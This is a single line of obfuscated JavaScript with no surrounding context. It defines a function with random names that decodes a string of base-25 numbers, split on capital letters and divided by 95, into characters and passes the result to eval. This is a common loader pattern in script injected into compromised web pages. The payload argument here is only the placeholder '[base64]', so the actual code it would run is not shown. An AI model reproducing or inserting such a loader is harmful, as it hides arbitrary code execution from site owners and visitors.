function jgordat(rjsbp){var upiwfqoy='Z';var ghmtojdg='A';var oaziwmgwjs=[];var dmwtjkqhz=new RegExp('['+ghmtojdg+'-'+upiwfqoy+']');var nqccpwnw=rjsbp.split(dmwtjkqhz);for(var i=0;i<nqccpwnw.length;i++){oaziwmgwjs.push(String.fromCharCode(parseInt(nqccpwnw[i],25)/(95)));}eval(oaziwmgwjs.splice(1,oaziwmgwjs.length).join(''));}jgordat('[base64]'); 
     